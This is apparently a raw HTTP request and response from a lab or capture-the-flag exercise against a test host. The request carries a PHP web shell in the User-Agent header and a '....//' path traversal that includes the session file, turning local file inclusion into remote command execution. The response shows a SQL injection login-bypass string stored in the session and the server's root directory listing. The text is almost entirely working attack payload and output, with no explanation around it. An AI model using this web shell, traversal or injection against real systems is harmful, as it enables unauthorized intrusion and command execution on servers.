 POST /dashboard.php HTTP/1.1
Host: www.trilocor.local:8088
User-Agent: <?php echo shell_exec($_GET['cmd']) ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Referer: http://www.trilocor.local:8088/dashboard.php?language=de.php
Cookie: PHPSESSID=q2fie5bp222q4uded62iqjqt7e
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 115
language=....//....//....//....//....//....//....//var/lib/php/sessions/sess_q2fie5bp222q4uded62iqjqt7e&cmd=
ls+la+/
</div>
63 <script src="./js/data.js">
</script>
64 <script src="./js/setup.js">
</script>
65 <script>
logged|b:1;
username|s:15:"'OR 'b'='b'-- -";
lang|s:33:"/:
66 3573a1f8d70a3b2a5d817e7de8ccc2ba.txt
67 bin
68 boot
69 dev
70 etc
71 home
72 lib
73 lib32
74 lib64
75 libx32
76 media
77 mnt
78 opt
79 proc
80 root
81 run
82 sbin
83 srv
84 sys
85 tmp
86 usr
87 var